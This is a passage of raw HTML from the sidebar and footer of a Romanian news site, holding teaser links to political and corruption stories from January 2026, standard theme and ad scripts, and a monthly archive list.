            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="gheorghe iscru" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:50:13+00:00" >13:50, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Update: Cei doi inculpați au fost arestați preventiv. Minuta - „Admite propunerea Ministerului Public – Parchetul de pe lângă Înalta Curte de Casație și...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen">Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:32:32+00:00" >16:32, 27 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Europarlamentarii USR Dan Barna și Vlad Voiculescu au primit un răspuns oficial din partea președintei Comisiei Europene, Ursula von der Leyen, referitor la solicitarea...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul">Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:17:05+00:00" >17:17, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Consiliului Județean (CJ) Timiș, Alfred Simonis, a afirmat, miercuri, că &#039;delincvenții, minori sau adulți, nu pot fi tratați în regim de asistență socială&#039;,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi">Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:16:36+00:00" >14:16, 31 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Profesorul Theodor Paleologu a deplâns faptul că românii care-și plătesc taxele sunt împovărați cu taxe mai mari, în vreme ce „toți paraziții statului stau...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_697e170fb8fe4_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697e170fb912b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697e170fb912b" ><script>var block_td_uid_11_697e170fb912b = new tdBlock();
block_td_uid_11_697e170fb912b.id = "td_uid_11_697e170fb912b";
block_td_uid_11_697e170fb912b.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697e170fb912b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697e170fb912b_rand","tdc_css_class_style":"td_uid_11_697e170fb912b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697e170fb912b.td_column_number = "1";
block_td_uid_11_697e170fb912b.block_type = "td_block_11";
block_td_uid_11_697e170fb912b.post_count = "1";
block_td_uid_11_697e170fb912b.found_posts = "1";
block_td_uid_11_697e170fb912b.header_color = "#";
block_td_uid_11_697e170fb912b.ajax_pagination_infinite_stop = "";
block_td_uid_11_697e170fb912b.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_697e170fb912b);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_697e170fb912b class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_697e170fc419f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#186b7d7b6a7d6c796a71796c587b6d6a7d766c6d743671767e77"><span class="__cf_email__" data-cfemail="2b584e48594e5f4a59424a5f6b485e594e455f5e470542454d44">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#01726462736475607368607541627473646f75746d2f686f676e"><span class="__cf_email__" data-cfemail="1b687e78697e6f7a69727a6f5b786e697e756f6e773572757d74">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697e170fc4744_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697e170fc4744" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697e170fc4744 = new tdBlock();
block_td_uid_14_697e170fc4744.id = "td_uid_14_697e170fc4744";
block_td_uid_14_697e170fc4744.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697e170fc4744_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697e170fc4744_rand","tdc_css_class_style":"td_uid_14_697e170fc4744_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697e170fc4744.td_column_number = "1";
block_td_uid_14_697e170fc4744.block_type = "td_block_7";
block_td_uid_14_697e170fc4744.post_count = "3";
block_td_uid_14_697e170fc4744.found_posts = "12";
block_td_uid_14_697e170fc4744.header_color = "#";
block_td_uid_14_697e170fc4744.ajax_pagination_infinite_stop = "";
block_td_uid_14_697e170fc4744.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_697e170fc4744);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_697e170fc4744 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății">Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:53:55+00:00" >20:53, 30 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-768x576.jpg 768w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-560x420.jpg 560w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-640x480.jpg 640w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-681x511.jpg 681w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" alt="hărțuirea sexuală" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic">Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:54:25+00:00" >10:54, 28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(190)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
